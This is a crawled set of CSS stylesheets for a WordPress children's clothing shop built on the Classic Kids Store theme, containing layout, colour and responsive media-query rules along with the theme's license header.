  font-size: 50px;
}
.sliderbox img{
    min-height: 600px;
   }
.top-header span, .top-header span i, .social-media-box a{
	color:#000;
	font-weight: 500;
}
.main-nav a, .page-template-template-home-page .main-nav a{
	font-size: 16px;
  text-transform: capitalize;
  font-family: 'Nunito', sans-serif !important; 
  padding: 15px;
}
 #sidebar ul li a:hover,#sidebar ul li::before, .listarticle h2 a:hover, .postmeta a:hover, .main-nav ul ul.sub-menu a:hover, h1.site-title a:hover, p.site-title a:hover, .page-template-template-home-page .logo h1 a:hover, .top-header a:hover i, .top-header a:hover, .main-nav a:hover, .page-template-template-home-page .main-nav a:hover{
  color: var(--second-theme-color);
}
.widget_calendar caption, .widget_calendar #today, #sidebar input.search-submit, #footer input.search-submit, form.woocommerce-product-search button{
  color: #000;
}
.main-nav ul ul.sub-menu a, .site-title .logo a{
  color: #fff !important;
}
.main-nav li ul{
  border-top:3px solid var(--second-theme-color);
}
#sidebar .widget, #sidebar input[type="text"], #sidebar input[type="search"], #footer input[type="search"]{
  border-color: var(--second-theme-color);
}
#sidebar h2{
  font-size: 30px;
  color: #000000 !important;
  font-family: 'Pacifico', cursive !important;
  margin: 0 0 20px;
  padding: 0;
  line-height: 1.5;
  font-weight: 400 !important;
  word-wrap: break-word;
}
#sidebar .wp-block-search__button{
  background-color: var(--second-theme-color);
}
.main-nav ul ul.sub-menu a{
  color: #000;
}
.page-template-template-home-page .header-box{
  margin-top: 0;
}
.logo h1 span, .logo a, #footer a, #footer .ftr-4-box ul li, .ftr-4-box p, .logo h1, .top-header span, .top-header span i, .social-media-box a{
  color: #fff;
}
.imagebox img {
  position: relative;
  right: 0;
  width: 100%;
  -webkit-mask-image: none;
  -webkit-mask-position: bottom right;
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
}
#commentform textarea{
  width: 100%;
}
.woocommerce span.onsale{
  background-color: var(--second-theme-color);
  color: #000;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #000 !important;
}
.woocommerce ul.products li.product .button{
  margin-top: 0 !important;
}
a.wc-block-components-totals-coupon-link, a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained, a.wc-block-components-checkout-return-to-cart-button, .wc-block-components-totals-coupon__button.contained, button.wc-block-components-checkout-place-order-button{
  background-color: var(--second-theme-color);
  border:none !important;
}
button.wc-block-components-checkout-place-order-button:hover, a.wc-block-components-totals-coupon-link:hover, a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:hover, a.wc-block-components-checkout-return-to-cart-button:hover{
  background-color: var(--first-theme-color);
}
/*slider*/
/* = slider section css
-------------------------------------- */
.imagebox img{
  object-fit: cover;
  height: 800px;
}
.slider-img-color{
  width: 1800px;
  height: 800px;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.catwrapslider .owl-controls{
  position: absolute;
  top: 50%;
  right:auto;
  left:auto;
  width:100%;
}
.catwrapslider .owl-prev,
.catwrapslider .owl-next {
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  bottom:15px;
  width:50px;
  height:50px;
  font-size:40px;
  right:0;
  background: transparent;
  color: #fff;
}
.catwrapslider .owl-prev:hover,
.catwrapslider .owl-next:hover{
  background: #0b648e;
}
.catwrapslider .owl-prev{
  left:10px;
}
.catwrapslider .owl-next{
  right:10px;
}
button.owl-prev span,
button.owl-next span{
  position: absolute;
  top: 25%;
  left: 0;
  right: 0;
}
.owl-prev,
.owl-next {
  border: solid 2px #fff;
  padding: 18px;
  border-radius: 30px;
}
#slider-cat{
  background:none;
  position: relative;
}
.text-content h3 a{
  font-size: 65px;
}
#slider-cat .owl-nav{
  top: 35em;
  left: 90%;
}
.page-template-template-home-page .header-box{
  background-color: #fff !important;
  padding: 10px;
}
.page-template-template-home-page .logo h1 span, .page-template-template-home-page .logo a, .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .main-nav a, .page-template-template-home-page .logo a{
  color: #000;
}
.page-template-template-home-page .logo h1 span, .page-template-template-home-page .logo a, .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .logo a{
  color: #000 !important;
}
.sliderbox{
  background-color: #000;
  height: 650px;
  position: relative;
  z-index: 999;
}
.imagebox{
  margin-top: 0 !important;
  height: 650px;
  opacity: 0.7;
}
.text-content{
  position: absolute;
  /* width: 45%; */
  left: 5%;
  top: 50% !important;
  right: 50%;
  margin-left: 20px;
  z-index: 999999999;
}
.text-content h3{
  color: #fff;
  font-weight: 700;
}
a.added_to_cart, .box-content .button, .slider-pagemore a, .pagemore, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .addresses .title .edit{
  font-size: 14px;
  background-color: var(--second-theme-color);
  border-color: var(--second-theme-color);
  color: #000 !important;
  border-radius: 30px;
  padding: 12px 18px;
  display: inline-block;
  text-transform: capitalize;
  font-weight: 600;
}
.slider-pagemore{
  margin-top: 20px;
  margin-bottom: 20px;
}
a.added_to_cart:hover, .box-content .button:hover, .pagemore:hover, .slider-pagemore a:hover, #slider-cat button.owl-prev:hover, #slider-cat button.owl-next:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-account .addresses .title .edit:hover{
  background-color:var(--first-theme-color);
  color: #fff !important;
}
#slider-cat .owl-stage-outer{
  top: 0;
}
/*Clearing floats css*/
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: #79b826;
  color: #fff;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: #081343 !important;
}
/*pro sec*/
#product_cat_slider{
  margin-top: 30px;
  margin-bottom: 30px;
}
.product-head-box{
  text-align: center;
  margin: 25px auto;
}
section#product_cat_slider {
    height: 600px;
}
.page4box{
  margin-right: 0 !important;
}
.product-image {
  border: 2px solid var(--first-theme-color);
  border-radius: 10px;
}
.product-image img {
  border-radius: 7px 7px 0 0;
  height: 240px;
}
.product-head-box h2{
  text-transform: capitalize;
  font-size: 40px;
  font-weight: 600;
}
.product-head-box p{
  font-size: 14px;
}
.box-content h3 a{
  color: #000;
  font-size: 24px;
}
.box-content{
  text-align: left !important;
  padding: 10px 20px 20px !important;
  background-color: #eeeeee;
  display: flow-root;
  margin-top: -5px;
  border-radius: 0 0 7px 7px;
}
.box-content a.add_to_cart_button {
  float: right;
  color: #757575;
  font-size: 30px;
}
.product-image span.price{
  color: var(--first-theme-color);
  font-weight: 600;
  font-size: 14px;
}
.box-content .add_to_cart_button{
  background: url(./img/product-cart.png) no-repeat scroll transparent !important;
  text-indent: -9999px;
  padding: 6px 20px !important;
  order: 2;
}
.box-content .add_to_cart_button:hover{
  background: url(./img/product-cart.png) no-repeat scroll transparent !important;
}
.box-content .button{
  border-bottom: none;
}
.box-content .button, a.added_to_cart{
  padding: 12px;
  margin-top: 0;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
  max-width: 100% !important;
}
/*Clearing floats css*/
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: var(--second-theme-color) ;
  color: #000;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: var(--first-theme-color);
  color:#fff;
}
/*footer*/
.ftr-4-box h5 span{
  color: var(--second-theme-color);
}
#button{
  background-color: var(--first-theme-color);
}
.copywrap{
  background-color: var(--first-theme-color);
  color: #fff;
  font-size: 15px;
  padding: 15px;
}
.main-nav ul ul.sub-menu a {
    color: #000 !important;
}
.site-main .wp-block-button.is-style-outline a{
  background-color: var(--second-theme-color) !important;
  color: #000 !important;
  border-color: var(--second-theme-color) !important;
}
.site-main .wp-block-button.is-style-outline a:hover{
  background-color: var(--first-theme-color) !important;
  color: #fff !important;
  border-color: var(--first-theme-color) !important;
}
@media only screen and (min-width: 767px) and (max-width: 1169px) {
  .imagebox img {
    max-height: 300px;
  }
}  
@media only screen and (min-width: 575px) and (max-width: 767px) {
  .text-content {
    top: 5em !important;
  }
} 

--- FILE ---
content_type: text/css
request_url: https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/css/responsive.css?ver=6.9
body_size: 893
content:

@media screen and (min-width: 320px) and (max-width: 720px){
  .text-content p, .text-content h3{
    display: none;
  }
  #slider-cat{
    height: 700px !important;
  }
  .inner-header.row .col-box-6{
    text-align: center;
  }
  .inner-header span, .inner-header a{
    display: inline-block;
    margin-bottom: 15px;
  }
  .inner-header.row .col-box-6 a{
    display: block;
  }
  .page-template-template-home-page .sliderbox img{
    min-height: 300px !important;
    }
  .page-template-template-home-page .header, .page-template-template-home-page .header-box{
    background-color: var(--first-theme-color) !important;
  }
  .text-content{
    position: absolute !important;
  }
  section#product_cat_slider, .sliderbox, #slider-cat, .imagebox{
    height: auto !important;
  }
  .sliderbox img{
    background-size: 100% 100%;
    height: 200px;
  }
  .top-header{
    border-bottom: none !important;
  }
  .page-template-template-home-page .header, #slider-cat{
    position: static !important;
  }
  .page-template-template-home-page .main-nav a, 
  .page-template-template-home-page .logo a, 
  .page-template-template-home-page .logo h1 a, 
  .page-template-template-home-page .site-branding-text span{
    color: #000 !important;
  }
  .top-header span{
    margin-bottom: 10px;
  } 
   .toggle-nav button{
    border:solid 2px #000 !important;
    color: #000 !important;
  }
  .admin-bar #mySidenav{
    margin-top: 32px;
  }
  .header .col-box-7, .header .col-box-6{
    width: 100%;
  }
  .slider-img-color, .imagebox img{
    height: 400px;
  }
  .imagebox{
    display: block !important;
  }
  .slider-img-color, .imagebox img{
    height: 400px !important;
    object-fit: cover;
  }
  #slider-cat .owl-nav {
    top: 35em !important;
    left: 80% !important;
  }
  #slider-cat{
    height: 700px;
  }
  .page-template-template-home-page .header{
    position: static !important;
  }
  .slider-img-color, .imagebox img, .sliderbox img{
    height: 400px !important;
  }
  .top-header, .page-template-template-home-page .header .top-header{
    background-color: var(--first-theme-color) !important;
  }
  .main-nav ul ul.sub-menu a{
    color: #fff !important;
  }
  #slider-cat .owl-nav{
    top: 40em !important;
    left: 60% !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 1169px){
  #slider-cat .owl-nav{
    top: 32em !important;
    left: 80% !important;
  }
}
@media screen and (min-width: 520px) and (max-width: 999px){
 .page4box{
  margin-right: 12px !important;
 }
 .product-image span.price{
  font-size: 12px;
 }
 .page-template-template-home-page #slider-cat{
  height: 670px !important;
 }
 .page-template-template-home-page .top-header {
    display: flow-root;
    padding: 10px 0 !important;
  }
  .page-template-template-home-page .header-box{
    background-color: #fff !important;
    display: flow-root;
    margin: 0 !important;
  }
  .page-template-template-home-page .main-nav a, .page-template-template-home-page .logo a, .page-template-template-home-page .logo h1 a, .page-template-template-home-page .site-branding-text span{
    color: #fff !important;
  }
  .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .logo h1 a {
    color: #000 !important;
  }
  .admin-bar #mySidenav{
    margin-top: 42px;
  }
  .page-template-template-home-page .toggle-nav button{
    border:solid 2px #000 !important;
    color: #000 !important;
  }
  .toggle-nav button{
    border:solid 2px #fff !important;
    color: #fff !important;
  }
  .logo{
    text-align: left !important;
  }
  .page-template-template-home-page .sliderbox .text-content{
    top: 50% !important;
  }
  .page-template-template-home-page #slider-cat .owl-stage-outer{
    top: 0 !important;
  }
  .page-template-template-home-page .header-box{
    background-color: #fff !important;
  }
  .admin-bar #mySidenav{
    margin-top: 10px;
  }
  a.close-button.media-menu{
    margin-bottom: 10px;
  }
  .main-nav ul ul.sub-menu a{
    color: #fff !important;
  }
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
  #slider-cat{
    height: 700px !important;
  }
  .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .logo h1 a {
    color: #000 !important;
  }
  .page-template-template-home-page .toggle-nav button{
    border:solid 2px #000 !important;
    color: #000 !important;
  }
  .page-template-template-home-page .header .top-header{
    background-color: transparent !important;
  }
  .toggle-nav button{
    border:solid 2px #fff !important;
    color: #fff !important;
  }
  #slider-cat .owl-stage-outer{
    top: 0 !important;
  }
}
@media screen and (min-width:521px){
  .page-template-template-home-page .header{
    position: absolute !important;
  }
}
@media screen and (max-width: 1000px){
  .page-template-template-home-page .top-header{
    padding: 0;
  }
  a.close-button.media-menu{
    font-size: 38px !important;
  }
  .sidenav #site-navigation, ul.mobile_nav{
    overflow-y: scroll;
    height: 100%;
  }
  #mySidenav{
    width: 100% !important;
  }
  .sidenav{
    background-color: var(--first-theme-color) !important;
  }
  .main-nav a, .main-nav ul ul.sub-menu a{
    color: #fff !important;
  }
  .main-nav li{
    border-bottom: 1px solid #000;
  }
  .page-template-template-home-page .main-nav a{
    color: #fff !important;
  }
}
@media only screen and (min-width: 575px) and (max-width: 767px) {
  #slider-cat .owl-nav{
    top: 26em !important;
  }
  #slider-cat{
    height: 400px;
  } 
}   
@media only screen and (min-width: 320px) and (max-width: 574px) {
  .text-content {
    position: relative;
    top: 1em !important;
  }
  #slider-cat{
    height: 550px;
  }
  #slider-cat .owl-nav{
    top: 38em !important;
  }
} 

--- FILE ---
content_type: text/css
request_url: https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/style.css?ver=6.9
body_size: 4071
content:
/*
Theme Name: Classic Kids Store
Theme URI: https://www.theclassictemplates.com/products/free-kids-wordpress-theme
Author: classictemplate
Author URI: https://www.theclassictemplates.com/
Description: Classic Kids Store is a charming and versatile WordPress theme designed specifically for children’s retail stores, toy shops, and baby boutiques. Businesses such as Baby Products, Toys Shop, Children's Fashion, Kids Accessories, Play Store, Nursery Items, Baby Clothes, Toy Store, Kids Footwear, Kids Furniture, School Supplies, Party Favors, Children's Books, Kids Gifts, Baby Gear can use this theme to create this website. This theme comes with a delightful and playful design and creates a whimsical online shopping experience that appeals to both kids and parents alike. The Classic Kids Store WordPress theme offers a range of features and functionalities that enhance the functionality and visual appeal of your online store. Its intuitive interface allows you to easily showcase your products, organize them into categories, and provide detailed product information. With its responsive design, your website will adapt seamlessly to different devices, ensuring a consistent and enjoyable browsing experience for your customers. This theme also includes e-commerce integration, allowing you to set up an online store and sell your products directly from your website. It supports popular plugins like WooCommerce, providing you with robust shopping cart functionality, secure payment gateways, and inventory management capabilities. In addition to its stunning design and e-commerce capabilities, the Classic Kids Store WordPress theme offers customization options that enable you to personalize your website to match your brand identity. You can easily customize colors, fonts, and layouts, creating a unique and engaging online presence that reflects the personality of your store.
Template: kindergarten-school
Version: 2.9
Tested up to: 6.8
Requires PHP: 5.6
Requires at least: 5.0
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: classic-kids-store
Tags: blog, e-commerce, education, one-column, two-columns, three-columns, four-columns, grid-layout, left-sidebar, right-sidebar, custom-logo, post-formats, featured-images, full-width-template, custom-colors, editor-style, flexible-header, footer-widgets, wide-blocks, custom-header, translation-ready, custom-background, custom-menu, sticky-post, threaded-comments, rtl-language-support, theme-options

Classic Kids Store WordPress Theme has been created by classictemplate (theclassictemplates.com), 2023.
Classic Kids Store WordPress Theme is released under the terms of GNU GPL

Classic Kids Store WordPress Theme is child theme of Kindergarten School WordPress Theme, Copyright 2023 classictemplate (theclassictemplates.com)
Kindergarten School WordPress Theme is distributed under the terms of the GNU GPL
*/
:root {
  --first-theme-color: #b92d5e;
  --second-theme-color: #fdea45;
}
body{
  font-family: 'Nunito', sans-serif;
  max-width: 100% !important;
  padding: 0 !important;
  margin:0 !important;
  overflow-x: hidden !important;
  font-weight: 600;
  background-color: #fff;
}
#error-page{
  margin-top: 0 !important;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'Baloo 2', cursive;
  font-weight: 600;
}
a, .inner-header span:hover, .inner-header a:hover, .page4box:hover h3 a, .page4box:hover .pagemore, .woocommerce ul.products li.product .price{
  color: var(--first-theme-color);
  text-decoration: none;
}
.woocommerce ul.products li.product .price{
  color: var(--first-theme-color);
}
.woocommerce a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
  float: left;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
  background:none !important;
  padding: 0 !important;
}
#footer .copywrap a:hover, #footer a:hover, a:hover{
  color: var(--second-theme-color);
}
.widget_calendar #today, #sidebar .search-form input.search-submit , #footer .search-form input.search-submit, .widget_calendar caption{
    background-color: var(--second-theme-color);
}
nav.woocommerce-MyAccount-navigation ul li, .postsec-list .search-form input.search-submit, .tagcloud a:hover, .woocommerce nav.woocommerce-MyAccount-navigation ul li:hover, nav.woocommerce-MyAccount-navigation ul li:hover a{
  background-color: var(--second-theme-color);
  border-color: var(--second-theme-color);
  color: #000 !important;
}
.logo .site-branding-text span{
  font-family: 'Nunito', sans-serif;
}
.nav-links .page-numbers{
  padding:10px 15px;
  color: #000;
  background-color: var(--second-theme-color);
  border:2px solid var(--second-theme-color);
}
span.page-numbers.current, .nav-links .page-numbers:hover{
  background-color: var(--first-theme-color);
  color: #fff;
  border:2px solid var(--first-theme-color);
}
.text-content h1 a:hover{
  color: var(--second-theme-color);
}
/*braedcrumb*/
.breadcrumb a{
  background-color: var(--second-theme-color);
  color:#fff !important;
}
.breadcrumb .current-breadcrumb, .breadcrumb a:hover{
  background: var(--first-theme-color);
  color:#fff;
}
/*block css*/
.site-main .wp-block-button a:hover, 
.site-main .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
.postsec-list .wp-block-button a:hover, 
.postsec-list .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{
  color: #fff !important;
  border: solid 2px var(--first-theme-color);
  background:var(--first-theme-color);
}
.site-main .wp-block-button__link, .postsec-list .wp-block-button__link{
  background-color: var(--second-theme-color) ;
  border: solid 2px var(--second-theme-color) ;
  color:#000 !important;
  border-radius: 30px;
  margin-bottom: 10px;
}
.site-main .wp-block-button.is-style-outline a, .postsec-list .wp-block-button.is-style-outline a{
  background:none;
  border:1px solid var(--second-theme-color);
  color: #000 !important;
}
#commentform input#submit{
  background-color: var(--second-theme-color);
  color: #000;
  border-radius: 30px;
  padding: 12px 18px;
}
#commentform input#submit:hover{
  background-color: var(--first-theme-color);
  color: #fff;
}
/*header*/
.header, .top-header{
  background-color: var(--first-theme-color);
}
.page-template-template-home-page .top-header span, .page-template-template-home-page .top-header span i, .page-template-template-home-page .social-media-box a{
  color:#fff;
  font-weight: 500;
}
.page-template-template-home-page .header {
  position: absolute;
  width: 100%;
  z-index: 999;
  border-bottom: none;
}
.top-header, .page-template-template-home-page .header .top-header{
  padding: 15px 0;
  border-bottom: 1px solid #eee;
  background-color: var(--first-theme-color);
}
.site-branding-text span{
  font-family: 'Pacifico', cursive;
  font-size: 14px;
}
.header{
  border: none;
}
#mySidenav{
  display: inline-block !important;
}
#slider-cat {
  background-image: url(images/slider1.png);
  background-size: 100% 100%;
  height: 700px;
}
.text-content h1 a{
  font-size: 50px;
}
.sliderbox img{
    min-height: 600px;
   }
.top-header span, .top-header span i, .social-media-box a{
	color:#000;
	font-weight: 500;
}
.main-nav a, .page-template-template-home-page .main-nav a{
	font-size: 16px;
  text-transform: capitalize;
  font-family: 'Nunito', sans-serif !important; 
  padding: 15px;
}
 #sidebar ul li a:hover,#sidebar ul li::before, .listarticle h2 a:hover, .postmeta a:hover, .main-nav ul ul.sub-menu a:hover, h1.site-title a:hover, p.site-title a:hover, .page-template-template-home-page .logo h1 a:hover, .top-header a:hover i, .top-header a:hover, .main-nav a:hover, .page-template-template-home-page .main-nav a:hover{
  color: var(--second-theme-color);
}
.widget_calendar caption, .widget_calendar #today, #sidebar input.search-submit, #footer input.search-submit, form.woocommerce-product-search button{
  color: #000;
}
.main-nav ul ul.sub-menu a, .site-title .logo a{
  color: #fff !important;
}
.main-nav li ul{
  border-top:3px solid var(--second-theme-color);
}
#sidebar .widget, #sidebar input[type="text"], #sidebar input[type="search"], #footer input[type="search"]{
  border-color: var(--second-theme-color);
}
#sidebar h2{
  font-size: 30px;
  color: #000000 !important;
  font-family: 'Pacifico', cursive !important;
  margin: 0 0 20px;
  padding: 0;
  line-height: 1.5;
  font-weight: 400 !important;
  word-wrap: break-word;
}
#sidebar .wp-block-search__button{
  background-color: var(--second-theme-color);
}
.main-nav ul ul.sub-menu a{
  color: #000;
}
.page-template-template-home-page .header-box{
  margin-top: 0;
}
.logo h1 span, .logo a, #footer a, #footer .ftr-4-box ul li, .ftr-4-box p, .logo h1, .top-header span, .top-header span i, .social-media-box a{
  color: #fff;
}
.imagebox img {
  position: relative;
  right: 0;
  width: 100%;
  -webkit-mask-image: none;
  -webkit-mask-position: bottom right;
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
}
#commentform textarea{
  width: 100%;
}
.woocommerce span.onsale{
  background-color: var(--second-theme-color);
  color: #000;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #000 !important;
}
.woocommerce ul.products li.product .button{
  margin-top: 0 !important;
}
a.wc-block-components-totals-coupon-link, a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained, a.wc-block-components-checkout-return-to-cart-button, .wc-block-components-totals-coupon__button.contained, button.wc-block-components-checkout-place-order-button{
  background-color: var(--second-theme-color);
  border:none !important;
}
button.wc-block-components-checkout-place-order-button:hover, a.wc-block-components-totals-coupon-link:hover, a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:hover, a.wc-block-components-checkout-return-to-cart-button:hover{
  background-color: var(--first-theme-color);
}
/*slider*/
/* = slider section css
-------------------------------------- */
.imagebox img{
  object-fit: cover;
  height: 800px;
}
.slider-img-color{
  width: 1800px;
  height: 800px;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.catwrapslider .owl-controls{
  position: absolute;
  top: 50%;
  right:auto;
  left:auto;
  width:100%;
}
.catwrapslider .owl-prev,
.catwrapslider .owl-next {
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  bottom:15px;
  width:50px;
  height:50px;
  font-size:40px;
  right:0;
  background: transparent;
  color: #fff;
}
.catwrapslider .owl-prev:hover,
.catwrapslider .owl-next:hover{
  background: #0b648e;
}
.catwrapslider .owl-prev{
  left:10px;
}
.catwrapslider .owl-next{
  right:10px;
}
button.owl-prev span,
button.owl-next span{
  position: absolute;
  top: 25%;
  left: 0;
  right: 0;
}
.owl-prev,
.owl-next {
  border: solid 2px #fff;
  padding: 18px;
  border-radius: 30px;
}
#slider-cat{
  background:none;
  position: relative;
}
.text-content h3 a{
  font-size: 65px;
}
#slider-cat .owl-nav{
  top: 35em;
  left: 90%;
}
.page-template-template-home-page .header-box{
  background-color: #fff !important;
  padding: 10px;
}
.page-template-template-home-page .logo h1 span, .page-template-template-home-page .logo a, .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .main-nav a, .page-template-template-home-page .logo a{
  color: #000;
}
.page-template-template-home-page .logo h1 span, .page-template-template-home-page .logo a, .page-template-template-home-page .site-branding-text span, .page-template-template-home-page .logo a{
  color: #000 !important;
}
.sliderbox{
  background-color: #000;
  height: 650px;
  position: relative;
  z-index: 999;
}
.imagebox{
  margin-top: 0 !important;
  height: 650px;
  opacity: 0.7;
}
.text-content{
  position: absolute;
  /* width: 45%; */
  left: 5%;
  top: 50% !important;
  right: 50%;
  margin-left: 20px;
  z-index: 999999999;
}
.text-content h3{
  color: #fff;
  font-weight: 700;
}
a.added_to_cart, .box-content .button, .slider-pagemore a, .pagemore, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .addresses .title .edit{
  font-size: 14px;
  background-color: var(--second-theme-color);
  border-color: var(--second-theme-color);
  color: #000 !important;
  border-radius: 30px;
  padding: 12px 18px;
  display: inline-block;
  text-transform: capitalize;
  font-weight: 600;
}
.slider-pagemore{
  margin-top: 20px;
  margin-bottom: 20px;
}
a.added_to_cart:hover, .box-content .button:hover, .pagemore:hover, .slider-pagemore a:hover, #slider-cat button.owl-prev:hover, #slider-cat button.owl-next:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-account .addresses .title .edit:hover{
  background-color:var(--first-theme-color);
  color: #fff !important;
}
#slider-cat .owl-stage-outer{
  top: 0;
}
/*Clearing floats css*/
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: #79b826;
  color: #fff;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: #081343 !important;
}
/*pro sec*/
#product_cat_slider{
  margin-top: 30px;
  margin-bottom: 30px;
}
.product-head-box{
  text-align: center;
  margin: 25px auto;
}
section#product_cat_slider {
    height: 600px;
}
.page4box{
  margin-right: 0 !important;
}
.product-image {
  border: 2px solid var(--first-theme-color);
  border-radius: 10px;
}
.product-image img {
  border-radius: 7px 7px 0 0;
  height: 240px;
}
.product-head-box h2{
  text-transform: capitalize;
  font-size: 40px;
  font-weight: 600;
}
.product-head-box p{
  font-size: 14px;
}
.box-content h3 a{
  color: #000;
  font-size: 24px;
}
.box-content{
  text-align: left !important;
  padding: 10px 20px 20px !important;
  background-color: #eeeeee;
  display: flow-root;
  margin-top: -5px;
  border-radius: 0 0 7px 7px;
}
.box-content a.add_to_cart_button {
  float: right;
  color: #757575;
  font-size: 30px;
}
.product-image span.price{
  color: var(--first-theme-color);
  font-weight: 600;
  font-size: 14px;
}
.box-content .add_to_cart_button{
  background: url(./img/product-cart.png) no-repeat scroll transparent !important;
  text-indent: -9999px;
  padding: 6px 20px !important;
  order: 2;
}
.box-content .add_to_cart_button:hover{
  background: url(./img/product-cart.png) no-repeat scroll transparent !important;
}
.box-content .button{
  border-bottom: none;
}
.box-content .button, a.added_to_cart{
  padding: 12px;
  margin-top: 0;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
  max-width: 100% !important;
}
/*Clearing floats css*/
.page-links a, .page-links span{
  padding: 10px 15px;
  background-color: var(--second-theme-color) ;
  color: #000;
}
.page-links .post-page-numbers.current, .page-links a:hover{
  background-color: var(--first-theme-color);
  color:#fff;
}
/*footer*/
.ftr-4-box h5 span{
  color: var(--second-theme-color);
}
#button{
  background-color: var(--first-theme-color);
}
.copywrap{
  background-color: var(--first-theme-color);
  color: #fff;
  font-size: 15px;
  padding: 15px;
}
.main-nav ul ul.sub-menu a {
    color: #000 !important;
}
.site-main .wp-block-button.is-style-outline a{
  background-color: var(--second-theme-color) !important;
  color: #000 !important;
  border-color: var(--second-theme-color) !important;
}
.site-main .wp-block-button.is-style-outline a:hover{
  background-color: var(--first-theme-color) !important;
  color: #fff !important;
  border-color: var(--first-theme-color) !important;
}
@media only screen and (min-width: 767px) and (max-width: 1169px) {
  .imagebox img {
    max-height: 300px;
  }
}  
@media only screen and (min-width: 575px) and (max-width: 767px) {
  .text-content {
    top: 5em !important;
  }
} 

--- FILE ---
content_type: text/css
request_url: https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/responsive.css?ver=6.9
body_size: 1929
content:
/* Mobile */
@media screen and (min-width: 320px) and (max-width: 520px) {
  .page-template-template-home-page .header {
    background: var(--second-theme-color);
  }

  .text-content,
  #slider-cat .owl-stage-outer {
    position: static;
  }

  #slider-cat {
    background-size: cover;
    height: 650px;
  }

  .page-template-template-home-page .header-box {
    margin: 9px 0;
  }

  .logo {
    padding: 0 0 15px !important;
  }

  .toggle-nav {
    text-align: center !important;
    width: 100% !important;
  }

  #slider-cat .owl-carousel {
    position: static;
  }

  .postsec-list .alignwide {
    margin-left: 0;
    margin-right: 0;
  }

  .text-content {
    /* margin: 10px; */
  }

  .admin-bar #mySidenav {
    margin-top: 30px;
  }
}

/* Mobile Portrait View */
@media screen and (max-width: 600px) {
	.admin-bar .sticky-head{
	top: 0px;
	}
}

@media screen and (max-width:767px) {

  .admin-bar .sidenav #site-navigation{
    margin-top: 20px;
  }

  .inner-header .phone,
  .inner-header .email {
    display: block;
    text-align: center;
  }

  .left,
  .right,
  .footerleft,
  .footerright {
    float: none;
  }

  #ourservices {
    margin-top: -20px;
  }

  #ourservices .container {
    margin: 0 auto;
    padding: 20px;
  }

  .logo h1 {
    font-size: 28px;
  }

  .container {
    width: auto;
    padding: 0 20px;
  }

  .wrap_one {
    width: auto;
    text-align: center;
  }

  .header {
    width: 100%;
    padding: 0;
  }

  .logo {
    float: none;
    text-align: center;
    margin: 0 auto;
    padding: 0;
    position: relative;
    width: auto;
  }

  .headerInfo {
    position: relative;
  }

  .page4box {
    width: 100%;
    margin: 0 0 25px 0;
    float: none;
  }

  #sidebar {
    width: 100%;
    float: none;
  }

  .content-area {
    width: auto;
    margin: 0;
    padding: 50px 20px;
  }

  .site-main {
    width: auto;
    margin: 0 0 25px;
    padding: 0;
    float: none;
  }

  h2.headingtitle {
    font-size: 22px;
    line-height: 26px;
  }

  .page4box .thumbbx {
    height: auto;
  }

  .copywrap {
    text-align: center;
  }

  .ftr-4-box {
    width: 100% !important;
    display: block;
    float: none;
    margin-right: 0;
    margin-bottom: 15%;
  }

  h2.section_title {
    text-align: center;
  }

  .BlogPosts {
    float: none;
    width: auto;
    margin: 0 0 10% 0;
  }

  .inner-header {
    text-align: center;
  }

  .inner-header span,
  .inner-header a {
    margin-bottom: 10px;
  }

  .inner-header .social-media-box a {
